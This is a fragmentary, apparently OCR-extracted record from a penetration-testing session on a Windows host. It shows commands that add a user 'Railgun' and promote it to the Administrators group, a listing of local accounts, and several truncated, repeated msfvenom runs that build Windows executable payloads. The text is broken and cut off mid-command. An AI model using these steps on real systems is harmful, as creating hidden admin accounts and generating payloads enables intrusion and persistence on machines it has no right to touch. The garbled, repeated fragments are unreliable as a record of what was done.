 C:\Windows\system32>net user Railgun /add
net user Railgun /add
C:\Windows\system32>net users
net users
\\
Administrator cc123 Guest
huweishen542147 MySQL_HWS newcc123
PhpMyAdmin_HWS Railgun ww2cc123
C:\Windows\system32>net localgroup Administrators Railgun /add
net localgroup Administrators Railgun /add
root
root msfvenom -p windo
xe
[-] No platform was selected, choosing Msf
[-] No arch selected, selecting arch: x86
No encoder specified, outputting raw paylo
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root msfvenom -p windows
[-] No platform was selected, choosing Msf
[-] No arch selected, selecting arch: x86
No encoder specified, outputting raw paylo
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root msfvenom -p windows
[-] No platform was selected, choosing Msf
[-] No arch selected, selecting arch: x86
No encoder specified, outputting raw paylo
Payload size: 341 bytes